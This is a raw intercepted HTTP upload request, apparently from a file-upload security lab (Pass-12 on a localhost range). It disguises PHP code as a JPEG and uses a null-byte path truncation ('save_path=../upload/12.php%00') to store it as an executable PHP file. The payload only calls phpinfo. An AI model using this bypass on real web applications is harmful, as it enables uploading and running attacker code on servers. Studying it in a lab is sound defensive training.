 Raw Params Headers Hex
POST /range/Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8083/range/Pass-12/index.php
Cookie: bdshare_firstime=1545322813544; BEEFHOOK=C1QkJg7gSUzUd07Cqs8Zvq2k14bRoXG1KWdGLDwnKJYENmo0K8NavMOoGOskfKVpzmMTUog0PhhnnuoT
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------931552321436
Content-Length: 308
-----------------------------931552321436
Content-Disposition: form-data; name="upload_file"; filename="12.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------931552321436
Content-Disposition: form-data; name="submit"
上传
-----------------------------931552321436--